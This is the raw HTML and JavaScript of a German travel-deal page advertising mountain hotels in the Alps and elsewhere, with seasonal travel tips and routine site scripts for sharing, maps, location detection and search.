                        <div class="teaser"> Vom Erzgebirge bis zum Schwarzwald, von den Alpen bis in die Rocky Mountains: Frische Luft, unberührte Natur und atemberaubende Ausblicke</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p>Vom Erzgebirge bis zum Schwarzwald, von den Alpen bis in die Rocky Mountains: Frische Luft, unberührte Natur und atemberaubende Ausblicke ziehen uns im Urlaub in die Berge. Wir zeigen Ihnen aktuelle Angebote für <strong>Wintersporturlaub, Wellnessreisen und Wandertrips </strong>in ausgewählten Unterkünften, von der Alpenhütte bis zum Luxushotel. </p><p><strong>Wann ist die beste Zeit, um in die Berge zu fahren?</strong></p><p>Im Herbst erstrahlen die Almen und Felder in Gold- und Rottönen, im Winter warten verschneite Gipfel auf Skifahrer und Snowboarder. Die glasklaren Seen in den Alpen sind im Sommer beliebt zum Baden und im Winter kann man auf ihrer zugefrorenen Oberfläche Eislaufen. Die passenden Hotels für Ihren Aktivurlaub in den Bergen <strong>Österreichs, </strong><strong>Südtirols, und Sloweniens </strong>haben wir auf dieser Seite für Sie zusammengestellt.</p><p><strong>Herbst & Frühling in den Bergen – die geheime Hauptsaison</strong></p><p>Die <strong>günstigsten Preise</strong> für Ihren Urlaub in den Bergen Europas finden Sie in den Übergangs-Jahreszeiten, also meist von April bis Juni sowie von Ende Oktober bis Mitte Dezember. Kenner wissen: Eigentlich ist es im Frühling und <strong>Herbst in den Alpen </strong>am schönsten! Die besondere Stimmung in der Natur lässt sich dank geringerer Gästezahlen viel intensiver genießen. Und wenn es doch mal eine Regenphase gibt, ziehen Sie sich zum Beispiel ins Spa Ihres Hotels zurück und machen Ihren Aktivurlaub für einen Tag zum <strong>Wellnessurlaub.</strong></p><p><strong>Winter-Urlaub in den Alpen - überlaufen oder perfekte Reisezeit?</strong></p><p>Wer zum Wintersport nach <strong>Tirol,</strong> Salzburg oder <strong>Kärnten fährt,</strong> findet dort ebenso gute Bedingungen wie in den Bayerischen Alpen oder in der Schweiz. Perfekt ausgebaute Infrastruktur aus Bergbahnen und Liften sowie öffentliche Verkehrsmittel mit Anbindung der Hotels an die Talstationen sorgen dafür, dass die Urlauber sich in den Alpen aufs Urlaub machen konzentrieren können. </p><p><strong>Sommer: Baden & Wandern mit Bergpanorama</strong></p><p>Glasklares Wasser und weniger überlaufen als die Strände am Mittelmeer – in den letzten Jahren haben sich die Alpen im Sommer als gute Alternative erwiesen, um sich abseits der badenden Massen zu erholen. Zugegeben: Geheimtipps sind die Urlaubsorte Tirol, Graubünden, Allgäu oder die <a href="https://www.travelzoo.com/de/blog/seiser-alm-zwischen-gourmetkueche-und-kraeuterkunst/" target="_blank" rel="noopener">Seiser Alm</a> auch zur warmen Jahreszeit. Der Platz reicht für alle – und so kann man sich in den Alpen im Sommer hervorragend erholen.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
        <div class="fixed-container navbar col  border-before hidden">
                            <div id="maplist-toggle-container">
                    <button type="button" id="maplist-toggle" class="maplist-toggle hidden">
                        <span class="wrapper">
                            <span class="view-list">Liste</span>
                            <span class="view-map">Karte</span>
                        </span>
                    </button>
                </div>
            <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=1268&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
            <div class="fixed-container">
                
<div id="result-map-view" class="hidden">
    <div id="result-map" class="fixed-container">
        <input type="hidden" id="mapFilterSettingsHiddenField" />
        <input type="hidden" id="mapcatFilterSettingsHiddenField" />
        <input type="hidden" id="maplocFilterSettingsHiddenField" />
        <input type="hidden" id="mapSettingsHiddenField" />
        <div id="map"></div>
        <div id="marker-infowindow" class="hidden"></div>
        <div id="map-deals-list" style="display:none"></div>
    </div>
</div>

            </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2falpen%2f%3fexpalertlid%3d55969%26expalertln%3dBad%2520F%25C3%25BCssing">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2falpen%2f%3fexpalertlid%3d55969%26expalertln%3dBad%2520F%25C3%25BCssing" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD8UASN-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JD8UASN-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD8UASN-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/alpen/?expalertlid=55969&amp;expalertln=Bad%20F%C3%BCssing/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Alpen%2c+Rockies%2c+Harz%3a+Berghotels+weltweit&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=Alpen%2C%20Rockies%2C%20Harz%3A%20Berghotels%20weltweit --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script>function loadMaps()
{
    if(!mapsAPIAppended){
        var c=function(){};
        if(c){
            var d=document,s=d.createElement('script'),h;
            s.type='text/javascript';
          s.src='https://maps.googleapis.com:443/maps/api/js?v=3&region=de&language=de&client=gme-travelzoo&channel=responsive-collections&signature=RsqMTmrC94LorHcxeKKX7n83_Bc=&callback=mapsLoaded';
            (h=d.getElementsByTagName('head')[0])||(h=d.body.parentNode.appendChild(d.createElement('head')));
            h.appendChild(s);
        }else{
          d.write("<script src='https://maps.googleapis.com/maps/api/js?v=3&region=de&language=de&client=gme-travelzoo&channel=responsive-collections&signature=RsqMTmrC94LorHcxeKKX7n83_Bc=&callback=mapsLoaded' type='text/javascript'><\/script>");
        };
        mapsAPIAppended=true;
    }
}
</script>
<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
